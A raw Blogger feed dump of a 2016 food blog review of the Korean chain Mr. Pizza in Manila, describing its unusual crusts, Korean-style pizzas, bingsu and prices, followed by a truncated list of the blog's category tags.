Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"12"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-4656025438753546434"},"published":{"$t":"2016-06-29T00:35:00.000+08:00"},"updated":{"$t":"2016-07-07T19:07:35.643+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ermita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"korean"},{"scheme":"http://www.blogger.com/atom/ns#","term":"korean pizza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pizza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"robinsons malls"},{"scheme":"http://www.blogger.com/atom/ns#","term":"robinsons place manila"}],"title":{"type":"text","$t":"Mr. Pizza: My first taste of Korea's #1 pizza chain"},"content":{"type":"html","$t":"When it comes to pizza, my top of mind choice would usually be Italian or American concepts, although to be completely honest, I'm not \u003Ca href=\"http:\/\/www.thepurpledoll.net\/search\/label\/pizza%20hut\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003Ethat\u003C\/i\u003E into pizzas\u003C\/a\u003E anymore. Still, when I first heard about \u003Cb\u003EMr. Pizza\u003C\/b\u003E, I was intrigued. What kind of pizza does this place offer? How is a Korean pizza chain any different from what we're already used to?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i66.tinypic.com\/auf63a.jpg\" width=\"610\" alt=\"Mr Pizza Review\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI've been seeing \u003Cb\u003EMr. Pizza\u003C\/b\u003E at SM North The Block's \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2016\/06\/the-food-circuit-savor-northearn-eats.html\" rel=\"nofollow\" target=\"_blank\"\u003EFood Circuit\u003C\/a\u003E for over a month now. However, it wasn't until I attended a Bloggers' Fashion and Food Crawl at Robinsons Place Manila, that I finally got a taste of \u003Cb\u003EMr. Pizza\u003C\/b\u003E.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c3.staticflickr.com\/8\/7327\/27900079026_9950945b38_z.jpg\" width=\"610\" alt=\"Mr Pizza at Robinsons Place Manila\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c2.staticflickr.com\/8\/7735\/27857257761_176b1dae1f_z.jpg\" width=\"610\" alt=\"Mr Pizza\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c3.staticflickr.com\/8\/7290\/27984182066_19d47617ee_z.jpg\" width=\"610\" alt=\"Handmade pizzas and pizza tossing at Mr Pizza\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c6.staticflickr.com\/8\/7670\/27321065093_c81505c261_z.jpg\" width=\"610\" alt=\"Mr Pizza Philippines\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe \u003Cb\u003EMr. Pizza\u003C\/b\u003E branch at Robinsons Place Manila feels inviting with a nicely-lit space and LCD screens lined on one of the walls. They also play fun and upbeat K-Pop songs (on screen too) which really add to the Korean feel of the place. But one of the things that had be hyped for the pizza house was their \u003Ci\u003Elive\u003C\/i\u003E pizza tossing show when the sign on the open kitchen says \u003Ci\u003E\"On Air\"\u003C\/i\u003E is lit up.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c2.staticflickr.com\/8\/7387\/27321067993_91273fe3a7_z.jpg\" width=\"610\" alt=\"Choose your crust for Premium Pizzas (With additional fee)\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTo be honest, I was hesitant of trying out \u003Cb\u003EMr. Pizza\u003C\/b\u003E on my own before because of a few comments I've heard from other foodies. \u003Ci\u003E\"Their pizzas taste weird.\"\u003C\/i\u003E I wasn't sure how I should take that feedback, so I didn't even hold any expectation upon seeing \u003Cb\u003EMr. Pizza\u003C\/b\u003E on the list of our Fashion and Food Crawl.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut, all that was about to be turned upside down...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EPremium Pizzas\u003C\/h4\u003E\u003Cbr \/\u003E\nThe chain offers premium pizzas which prices are significantly higher than their classic line. However, if you want to really explore what \u003Cb\u003EMr. Pizza\u003C\/b\u003E can offer, I'd say, it's worth to splurge and indulge on their premium choices. Especially if it's your first time.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c6.staticflickr.com\/8\/7465\/27321067213_f8fa18e272_z.jpg\" width=\"610\" alt=\"Macho Grande (P630 Regular; P830 Large) (Plus P100 for Mocha Bun Crust)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Macho Grande (P630 Regular; P830 Large)\u003C\/b\u003E\u003Cbr \/\u003E\nPlus P100 for Mocha Bun Crust\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nProbably the weirdest, but my most favorite pizza out of the ones we've tried is this unusual combo of sweet and savory. The Macho Grande pizza as is, is a medley of crispy strips of round steak and soft potatoes, like a pizza version of steak-and-potatoes to put it simply. But what made it more special, for me at least, was the mocha bun crust (tastes like the round coffee bun) filled with cream cheese. I know, it doesn't make sense. But it doesn't have to.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf it weirds you out, you can opt to eat the topped pizza first, and then go for the crust separately treating it kinda like a post-meal dessert. But if you're pretty adventurous, eat them in one bite and be at awe at the unusual but enjoyable combination of flavors.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c2.staticflickr.com\/8\/7441\/27857253721_dbb77f38ac_z.jpg\" width=\"610\" alt=\"Seafood Island 2 (P800 Regular; P980 Large) (Plus P100 for Gold Crust)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Seafood Island 2 (P800 Regular; P980 Large)\u003C\/b\u003E\u003Cbr \/\u003E\nPlus P100 for Gold Crust\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnother premium pizza we got to try, and which I really liked (not as much as the previous one though), is this seafood feast of a pizza. Topped with shrimp, squid, crunchy coconut shrimp (yes, shrimp again), bell pepper and black olives, we had paired with the gold crust which has smooth sweet potato mousse inside. Yup, it seems like a weird pizza combination yet again. But it's one that works, and one that I really dig!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you've already noticed, there are unusual pizza crust options that make the already-unique pizza toppings at \u003Cb\u003EMr. Pizza\u003C\/b\u003E even more unusual. I believe they're only available for the \u003Cb\u003EPremium\u003C\/b\u003E pizzas selection though.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EOriginal (free):\u003C\/b\u003E\u003C\/i\u003E default pizza crust that comes with a garlic dip\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EEgg Tart (P100):\u003C\/b\u003E\u003C\/i\u003E crust lined with sweet custard (like egg tarts)\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003ECheddarella (P100):\u003C\/b\u003E\u003C\/i\u003E crust coated with cheddar and mozzarella\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EGold (P100):\u003C\/b\u003E\u003C\/i\u003E crust filled with smooth sweet potato mousse\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003ECream Cheese (P200):\u003C\/b\u003E\u003C\/i\u003E crust filled with cream cheese\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EMocha Bun (P100):\u003C\/b\u003E\u003C\/i\u003E mocha-infused dough (like coffee buns) and filled with cream cheese\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003ECheese Cap (P200):\u003C\/b\u003E\u003C\/i\u003E crust filled with cheese mousse\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI've heard that their \u003Cb\u003E\u003Ci\u003EEggta\u003C\/b\u003E\u003C\/i\u003E pizza with egg tart crust is another bestseller. I'll have to try this one on my next \u003Cb\u003EMr. Pizza\u003C\/b\u003E visit.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EKorean-Style Pizzas\u003C\/h4\u003E\u003Cbr \/\u003E\nSince this pizza house excels in offering unusual flavors of pizzas, it's a no brainer that they'd also have toppings inspired by Korean cuisine...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c5.staticflickr.com\/8\/7383\/27900081676_bbbcf202c7_z.jpg\" width=\"610\" alt=\"Dak Galbi (Spicy Chicken) Pizza (P380 Regular; P580 Large)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EDak Galbi Pizza (P380 Regular; P580 Large)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nInspired by \u003Ci\u003Edak galbi\u003C\/i\u003E, or spicy chicken, this pizza oozes with spicy and savory notes from \u003Ci\u003Egochujang\u003C\/i\u003E. Combined with sweet potatoes, green bell peppers, some kimchi and teriyaki sauce, this pizza tastes so much like \u003Ci\u003Eulam\u003C\/i\u003E that I can't help myself from looking for plain white rice despite the apparent pizza dough and \u003Ci\u003Ekamote\u003C\/i\u003E carb situation. For spicy food lovers though, I think the heat level from the pizza alone wouldn't suffice, so you can go crazy with the hot sauce.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c3.staticflickr.com\/8\/7444\/27900082546_d2c4e44d51_z.jpg\" width=\"610\" alt=\"Bulgogi Pizza (P380 Regular; P580 Large)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Bulgogi Pizza (P380 Regular; P580 Large)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAlthough this variant is actually from their classic line, I still think it's pretty much inspired by Korean food basing it from the name itself. Kekeke. Anyhow, among the variants we had, I believe this is the safest, most \"usual\" pizza choice for the not-so-adventurous foodie. The topping is mostly charcoal-grilled beef bulgogi, which interestingly tasted like ground beef burger, along with some onions and gooey cheese. From my perspective, it's a cheeseburger in pizza form.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EOven-Baked Pasta\u003C\/h4\u003E\u003Cbr \/\u003E\nThere are a few pasta choices at \u003Cb\u003EMr. Pizza\u003C\/b\u003E, but all of them are oven-baked just like their pizzas. They seem to like to do things uniformly and consistently.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c3.staticflickr.com\/8\/7444\/27655687570_54cd59a0f8_z.jpg\" width=\"610\" alt=\"Oven Baked Bacon Cream Spaghetti (P280)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EOven Baked Bacon Cream Spaghetti (P280)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTopped with lots of cheese, this oven baked spaghetti is \u003Cb\u003EMr. Pizza's\u003C\/b\u003E version of carbonara. And while I'm not really a big fan of cream sauce-based pasta dishes, I have to say that this can be missed if you're not a carbonara addict anyway. The pizzas are way, way, waaaaay more interesting.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EDessert and Drinks\u003C\/h4\u003E\u003Cbr \/\u003E\nThere are only three dessert items at \u003Cb\u003EMr. Pizza\u003C\/b\u003E, and they're all \u003Ci\u003Ebingsu\u003C\/i\u003E or Korean shaved ice desserts -- coffee, Oreo and mango.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c4.staticflickr.com\/8\/7439\/27857258931_a9bfe6f6d9_z.jpg\" width=\"610\" alt=\"Mango Bingsu (P88)\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c4.staticflickr.com\/8\/7559\/27321066363_d3bc6bd061_z.jpg\" width=\"610\" alt=\"Mango Bingsu Up-Close\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Mango Bingsu (P88)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI've had countless shaved ice desserts in my foodie life, but \u003Cb\u003EMr. Pizza's\u003C\/b\u003E is definitely one of the more memorable ones, and in a very good way. The mango variant is topped with not only a good portion of diced sweet mangoes, but also a generous amount of fun, peach-flavored popping boba. But the star of this dessert is definitely the finely shaved ice which is already infused with milk. Each spoonful easily melts in the mouth, and it's so light and refreshing, one can't simply not finish off a meal at \u003Cb\u003EMr. Pizza\u003C\/b\u003E without trying any of their bingsu. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs for the premium beverage choices at \u003Cb\u003EMr. Pizza\u003C\/b\u003E, they offer the floral and tangy \u003Cb\u003E\u003Ci\u003ECitron Ade (P80)\u003C\/b\u003E\u003C\/i\u003E, the sweet, zesty and tangerine-y \u003Cb\u003E\u003Ci\u003EHallabong Ade (P80)\u003C\/b\u003E\u003C\/i\u003E, and the aromatic \u003Cb\u003E\u003Ci\u003EAloe Ade (P80)\u003C\/b\u003E\u003C\/i\u003E with chewy aloe bits -- all of which are fizzy, not-too-sweet drinks perfect to go with the pizzas. There's just something that makes it more enjoyable when pizza is downed with a carbonated drink, don't you think?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhen it comes to unique combination of flavors, there's bound to have totally opposing reactions. I can still clearly remember hearing from friends and acquaintances how \"weird\" Mr. Pizza's creations are. However, upon trying it out for myself, I found that it's a weird concept that perfectly works. And upon doing a bit of research, I've even found out that Mr. Pizza is actually the king of weird pizzas in Korea (weird is actually common there). And while some may not easily warm up to its charm and unique flavors, being the number 1 pizza chain in Korea accounts for something.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor the past 2 years now, I found myself falling out of affection from pizzas. I guess age (hence my more conscious food choices) is the main reason. However, after discovering Mr. Pizza and their premium line (of weirder variants), I think I have now found a pizza place worthy of being my top-of-mind cheat meal destination.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste 4.5\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 3.5\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EMr. Pizza, Robinsons Place Manila\u003Cbr \/\u003E\nG\/F Robinsons Place Manila,\u003Cbr \/\u003E\nPedro Gil cor. Ermita, Manila, Philippines\u003Cbr \/\u003E\n(02) 246-9069 ext 636\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/web.facebook.com\/mrpizzaph\/\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.instagram.com\/mrpizzaph\/\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/4656025438753546434\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/06\/mr-pizza-korean-chain-review.html#comment-form","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4656025438753546434"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4656025438753546434"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/06\/mr-pizza-korean-chain-review.html","title":"Mr. Pizza: My first taste of Korea's #1 pizza chain"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i66.tinypic.com\/auf63a_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.thepurpledoll.net/feeds/posts/default?alt=json-in-script&start-index=406&max-results=1&callback=random_posts
body_size: 9731
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750"},"updated":{"$t":"2026-01-15T19:31:02.757+08:00"},"category":[{"term":"food"},{"term":"quezon city"},{"term":"announcement"},{"term":"japanese"},{"term":"desserts"},{"term":"giveaway"},{"term":"cafe"},{"term":"filipino"},{"term":"lifestyle"},{"term":"american"},{"term":"taguig"},{"term":"makati city"},{"term":"article"},{"term":"daily quickie"},{"term":"event"},{"term":"coffee"},{"term":"pasay city"},{"term":"promo"},{"term":"eat-all-you-can"},{"term":"beverage"},{"term":"international"},{"term":"mandaluyong city"},{"term":"manila"},{"term":"sm mall of asia"},{"term":"cakes"},{"term":"hotel restaurant"},{"term":"beauty"},{"term":"chinese"},{"term":"buffet"},{"term":"chicken"},{"term":"bonifacio global city"},{"term":"pasta"},{"term":"japanese-western"},{"term":"lutong bahay"},{"term":"pastry"},{"term":"comfort food"},{"term":"pizza"},{"term":"sm north"},{"term":"korean"},{"term":"trinoma"},{"term":"website"},{"term":"pasig city"},{"term":"recipe"},{"term":"sm megamall"},{"term":"fashion"},{"term":"hotel eat-all-you-can"},{"term":"list"},{"term":"milk tea"},{"term":"tea"},{"term":"travel"},{"term":"eastwood"},{"term":"shopping"},{"term":"product review"},{"term":"tomas morato"},{"term":"fast food"},{"term":"noodles"},{"term":"thai"},{"term":"groupons"},{"term":"health"},{"term":"italian"},{"term":"products"},{"term":"breakfast"},{"term":"chocolate"},{"term":"fusion"},{"term":"healthy"},{"term":"ice cream"},{"term":"ortigas"},{"term":"ramen"},{"term":"wellness"},{"term":"burger"},{"term":"personal"},{"term":"S\u0026R"},{"term":"SnR"},{"term":"blog anniversary giveaway"},{"term":"san juan city"},{"term":"the bistro group"},{"term":"contest"},{"term":"greenbelt"},{"term":"hot choco"},{"term":"Spanish"},{"term":"ala carte buffet"},{"term":"blog anniversary giveaway 2"},{"term":"bonifacio high street"},{"term":"campaign"},{"term":"greenhills"},{"term":"kapitolyo"},{"term":"katipunan"},{"term":"pizza hut"},{"term":"snack"},{"term":"Singaporean"},{"term":"deal grocer"},{"term":"fitness"},{"term":"giveaway winner"},{"term":"katsu"},{"term":"meat"},{"term":"nails"},{"term":"steak"},{"term":"Asian"},{"term":"OOTD"},{"term":"bar"},{"term":"bonifacio high street central"},{"term":"casual"},{"term":"korean barbecue"},{"term":"mega fashion hall"},{"term":"salon"},{"term":"sandwich"},{"term":"spa"},{"term":"technology"},{"term":"French"},{"term":"alabang"},{"term":"city of dreams"},{"term":"city of dreams macau"},{"term":"gadget"},{"term":"hair"},{"term":"hotel"},{"term":"korean fried chicken"},{"term":"kulinarya kalayaan"},{"term":"macau"},{"term":"mediterranean"},{"term":"skincare"},{"term":"sushi"},{"term":"tv guesting"},{"term":"yoshoku"},{"term":"US potato"},{"term":"china"},{"term":"cupcakes"},{"term":"delivery"},{"term":"fine dining"},{"term":"gelato"},{"term":"glorietta"},{"term":"grill"},{"term":"il terrazzo"},{"term":"pizza hut tuscani"},{"term":"planner"},{"term":"shangri-la plaza"},{"term":"teachers village"},{"term":"vegetarian"},{"term":"cantonese"},{"term":"dimsum"},{"term":"donuts"},{"term":"food trip"},{"term":"hainanese chicken"},{"term":"instant coffee"},{"term":"mercato centrale"},{"term":"photography"},{"term":"pop talk"},{"term":"robinsons place manila"},{"term":"serendra"},{"term":"skin"},{"term":"smokeless grill"},{"term":"staycation"},{"term":"taft"},{"term":"taiwanese"},{"term":"tonkatsu"},{"term":"top 10"},{"term":"up town center"},{"term":"vegan"},{"term":"weddings"},{"term":"acacia hotel manila"},{"term":"barbecue"},{"term":"breads"},{"term":"breville"},{"term":"candy"},{"term":"chinese new year"},{"term":"cookies"},{"term":"deli"},{"term":"diamond hotel"},{"term":"ensogo"},{"term":"farm to table"},{"term":"gadget review"},{"term":"hot pot"},{"term":"hyatt hotel"},{"term":"makeup review"},{"term":"mobile phone"},{"term":"muntinlupa city"},{"term":"new manila"},{"term":"online shopping"},{"term":"pets"},{"term":"photo contest"},{"term":"robinsons magnolia"},{"term":"skin whitening"},{"term":"sm manila"},{"term":"smoothie"},{"term":"snacks"},{"term":"summer"},{"term":"teppanyaki"},{"term":"thai tea"},{"term":"trendy"},{"term":"well-being"},{"term":"wine"},{"term":"ChickenOrBeef"},{"term":"US potato safari"},{"term":"adobo"},{"term":"affordable"},{"term":"akiba cafe"},{"term":"american-italian"},{"term":"banawe"},{"term":"breakfast magazine"},{"term":"breville philippines"},{"term":"catering"},{"term":"cavite"},{"term":"charcoal grill"},{"term":"cheese"},{"term":"cheeseburger"},{"term":"coffee beans"},{"term":"conrad manila"},{"term":"cooking class"},{"term":"cooking contest"},{"term":"crown towers macau"},{"term":"cubao"},{"term":"drinks"},{"term":"electrolux"},{"term":"ermita"},{"term":"european"},{"term":"eyelashes"},{"term":"facebook"},{"term":"fish"},{"term":"food and drink"},{"term":"food expo"},{"term":"food festival"},{"term":"food market"},{"term":"foot spa"},{"term":"grand hyatt macau"},{"term":"gyoza"},{"term":"hair color"},{"term":"hair makeover"},{"term":"hair treatment"},{"term":"intramuros"},{"term":"jose rizal"},{"term":"kojie san"},{"term":"l'oreal paris"},{"term":"lady's choice"},{"term":"lady's choice spreads"},{"term":"lunch menu"},{"term":"mall of asia"},{"term":"massage"},{"term":"maybelline"},{"term":"metrodeal"},{"term":"mexican"},{"term":"mothers day"},{"term":"nestle"},{"term":"no limits food inc"},{"term":"okonomiyaki"},{"term":"online event"},{"term":"pastries"},{"term":"philippines"},{"term":"pork"},{"term":"product launch"},{"term":"quick delivery"},{"term":"raffles and fairmont makati"},{"term":"recipes"},{"term":"rice"},{"term":"rice bowl"},{"term":"s maison"},{"term":"sashimi"},{"term":"seafood"},{"term":"set menu"},{"term":"shangri-la plaza east wing"},{"term":"sizzling"},{"term":"sm the block"},{"term":"taiwan"},{"term":"taiwan 2017"},{"term":"tapas"},{"term":"tempura"},{"term":"the food circuit"},{"term":"the fort strip"},{"term":"the podium"},{"term":"twoanyone"},{"term":"wechat"},{"term":"wedding planning"},{"term":"yabu"},{"term":"year-ender post"},{"term":"Australian"},{"term":"accessories"},{"term":"afternoon tea"},{"term":"archery"},{"term":"award"},{"term":"bacon"},{"term":"beef"},{"term":"beer"},{"term":"birthday"},{"term":"blog design"},{"term":"brazilian wax"},{"term":"brunch"},{"term":"bulalo"},{"term":"burger steak"},{"term":"burgos circle"},{"term":"carinderia"},{"term":"caterer"},{"term":"cbtl"},{"term":"central square"},{"term":"chef cecille chang"},{"term":"chicken wings"},{"term":"chips"},{"term":"city golf plaza"},{"term":"city of dreams manila"},{"term":"clara ole"},{"term":"closed"},{"term":"cold cuts"},{"term":"create with cream"},{"term":"cronuts"},{"term":"cropped tops"},{"term":"culinary"},{"term":"dainty"},{"term":"davao city"},{"term":"delicacies"},{"term":"discount"},{"term":"discover-e"},{"term":"dogs"},{"term":"dona maria"},{"term":"eczema"},{"term":"eyelash extensions"},{"term":"fairmont makati"},{"term":"finance"},{"term":"food list"},{"term":"food tasting"},{"term":"foodcourt"},{"term":"foodgasm"},{"term":"fried food"},{"term":"fries"},{"term":"frozen food"},{"term":"fruit juice"},{"term":"gateway"},{"term":"german"},{"term":"glorietta 5"},{"term":"goodwill"},{"term":"hard rock hotel"},{"term":"healthier alternative"},{"term":"healthy living"},{"term":"holiday season"},{"term":"home appliances"},{"term":"homemaking"},{"term":"hotel cafe"},{"term":"ice cream cakes"},{"term":"instant food"},{"term":"internet"},{"term":"istituto culinario"},{"term":"jollibee"},{"term":"katsudon"},{"term":"king sue"},{"term":"kiosk"},{"term":"lamb"},{"term":"listing guide"},{"term":"little tokyo"},{"term":"lotion"},{"term":"love"},{"term":"macarons"},{"term":"maggi recipes"},{"term":"makati shangri-la"},{"term":"malabon"},{"term":"malaysian"},{"term":"mascara"},{"term":"mcdonalds"},{"term":"meal prepping"},{"term":"menchi katsu"},{"term":"mental health"},{"term":"michelin star restaurant"},{"term":"middle eastern"},{"term":"milkshake"},{"term":"mobile app"},{"term":"moment group"},{"term":"mooncake"},{"term":"nail polishes"},{"term":"nestle cream"},{"term":"new port city"},{"term":"oishi"},{"term":"piattos"},{"term":"pink parlour"},{"term":"portuguese"},{"term":"powder foundation"},{"term":"resorts world manila"},{"term":"restaurant directory"},{"term":"ribs"},{"term":"robinsons malls"},{"term":"rockwell"},{"term":"salad"},{"term":"sale"},{"term":"samgyupsal"},{"term":"samsung"},{"term":"samsung mobile philippines"},{"term":"saving up"},{"term":"school"},{"term":"seattle's best"},{"term":"self empowerment"},{"term":"self improvement"},{"term":"shanghai cuisine"},{"term":"shangri-la hotels"},{"term":"shorts"},{"term":"shrimp"},{"term":"sinigang"},{"term":"skinwhite"},{"term":"sm aura"},{"term":"sm makati"},{"term":"smartphone"},{"term":"sport"},{"term":"starbucks"},{"term":"stress management"},{"term":"style"},{"term":"sukiyaki"},{"term":"summer 